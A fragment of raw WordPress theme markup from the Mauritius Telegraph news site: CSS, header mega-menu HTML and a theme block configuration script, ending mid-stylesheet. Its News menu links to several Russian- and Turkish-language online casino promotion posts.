                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_eee .tdb-menu > li > a,
                .tdi_72_eee .td-subcat-more{
                    padding: 0 10px;
                }.tdi_72_eee .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72_eee .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_72_eee .tdb-menu > li > a,
                .tdi_72_eee .td-subcat-more,
                .tdi_72_eee .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_72_eee .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72_eee .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }.tdi_72_eee .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_72_eee .tdb-menu > li.current-menu-item > a,
				.tdi_72_eee .tdb-menu > li.current-menu-ancestor > a,
				.tdi_72_eee .tdb-menu > li.current-category-ancestor > a,
				.tdi_72_eee .tdb-menu > li:hover > a,
				.tdi_72_eee .tdb-menu > li.tdb-hover > a,
				.tdi_72_eee .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_72_eee .tdb-menu > li > a:after,
				.tdi_72_eee .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_72_eee .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_72_eee .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_72_eee .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_72_eee .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_72_eee .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_72_eee .td-pulldown-filter-list li:hover a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}
</style><div id=tdi_72_eee class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://www.mauritiustelegraph.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-80"><a href="#"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_439 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_439" >
<style>
/* custom css */
.tdi_73_439 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_439 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_439 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_73_439 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_439:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_439:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_439.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_439.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_73_439 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_439 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_439 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_439 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_439 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_439 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_73_439 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_439 .td-module-meta-info,
				.ie11 .tdi_73_439 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_439 .td-post-vid-time{
					display: block;
				}.tdi_73_439 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_73_439 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_439 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_439 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_439 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_73_439 .entry-review-stars{
					display: inline-block;
				}.tdi_73_439 .td-icon-star,
                .tdi_73_439 .td-icon-star-empty,
                .tdi_73_439 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_439 .td-module-comments{
					display: none;
				}.tdi_73_439 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_439:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_439 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_439 .td-module-title a{
					color: #051d2d;
				}.tdi_73_439 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_73_439 .td-post-author-name a{
					color: #000000;
				}.tdi_73_439 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_439 .td-post-date,
				.tdi_73_439 .td-post-author-name span{
					color: #000000;
				}.tdi_73_439.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_439 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_73_439 .td-editor-date,
				.tdi_73_439 .td-editor-date .td-post-author-name,
				.tdi_73_439 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_439 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_439 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_439 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_439 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_439 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_73_439 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_439 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_439 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_439 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_439 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_73_439 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_439 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_73_439 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_439 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_439 .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_73_439 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_439 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_439 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_439 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_73_439 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_439 = new tdBlock();
block_tdi_73_439.id = "tdi_73_439";
block_tdi_73_439.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_439","tdc_css_class_style":"tdi_73_439_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_439"}';
block_tdi_73_439.td_column_number = "3";
block_tdi_73_439.block_type = "tdb_header_mega_menu";
block_tdi_73_439.post_count = "4";
block_tdi_73_439.found_posts = "259";
block_tdi_73_439.header_color = "";
block_tdi_73_439.ajax_pagination_infinite_stop = "";
block_tdi_73_439.max_num_pages = "65";
tdBlocksArray.push(block_tdi_73_439);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_73_439" 
                        id="tdi_74_646" 
                        data-td_block_id="tdi_73_439" 
                        data-td_filter_value="" 
                        href="https://www.mauritiustelegraph.com/category/news/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_73_439" 
                        id="tdi_75_443" 
                        data-td_block_id="tdi_73_439" 
                        data-td_filter_value="8" 
                        href="https://www.mauritiustelegraph.com/category/news/politics/"
                    >Politics</a><a 
                        class="mega-menu-sub-cat-tdi_73_439" 
                        id="tdi_76_c00" 
                        data-td_block_id="tdi_73_439" 
                        data-td_filter_value="10" 
                        href="https://www.mauritiustelegraph.com/category/news/style/"
                    >Style</a><a 
                        class="mega-menu-sub-cat-tdi_73_439" 
                        id="tdi_77_cee" 
                        data-td_block_id="tdi_73_439" 
                        data-td_filter_value="11" 
                        href="https://www.mauritiustelegraph.com/category/news/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_73_439 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" class="td-image-wrap " title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/" rel="bookmark" title="Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы">Бонусы от R7 казино | Выигрывайте здесь, автоматы бонусы</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-05T13:39:32+00:00" >November 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/bonusy-ot-r7-kazino-vyigryvajte-zdes-avtomaty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">С вашим мобильным устройством и надежным подключением к Интернету вы можете совершать неограниченные действия в любом месте и в любое время. Все игровые автоматы...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/" rel="bookmark" title="R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку">R7 casino &#8211; Реальные промокоды, играть в виртуальную рулетку</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T11:28:58+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-realnye-promokody-igrat-v-virtualnuju/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Все, что вам нужно сделать, это связаться со службой поддержки через чат, и наш дружелюбный и профессиональный персонал будет готов предложить вам руку помощи....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" class="td-image-wrap " title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/" rel="bookmark" title="R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн">R7 casino &#8211; Игровые автоматы онлайн, казино слоты онлайн</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T07:17:00+00:00" >October 23, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/r7-casino-igrovye-avtomaty-onlajn-kazino-sloty/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Вы можете получить максимум удовольствия от азартных игр в R7 благодаря полноэкранной графике, лучшему качеству звука и множеству захватывающих бонусных функций. Чтобы получить приветственный...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/" rel="bookmark" class="td-image-wrap " title="Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/" rel="bookmark" title="Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari">Casibom Mobıl Canlı Casıno Sıtesı &#8211; Bahis oyunlari</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/brina-curum/">Brina Curum</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T21:24:35+00:00" >October 18, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/casibom-mobl-canl-casno-stes-bahis-oyunlari-14/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ek bir bonus olarak, kazançlarınız, bedava dönüşleriniz ve bonuslarınız, ister banka hesaplarınız, isterse harici ödeme işlemcileri aracılığıyla olsun, diğer tüm para ve ikramiyelerinizle aynı...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_439" data-td_block_id="tdi_73_439"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_439" data-td_block_id="tdi_73_439"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-81"><a href="#"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78_366 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_366" >
<style>
/* custom css */
.tdi_78_366 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_78_366 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_78_366 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_78_366 .block-mega-child-cats{
					text-align: right;
				}.tdi_78_366:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_78_366:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78_366.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
